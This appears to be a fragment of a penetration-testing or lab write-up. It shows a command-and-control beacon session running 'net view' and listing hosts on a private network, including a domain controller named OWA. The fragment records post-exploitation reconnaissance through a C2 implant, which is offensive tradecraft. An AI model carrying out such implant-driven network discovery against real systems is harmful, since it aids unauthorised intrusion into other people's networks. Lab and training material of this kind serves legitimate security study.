 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87096 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2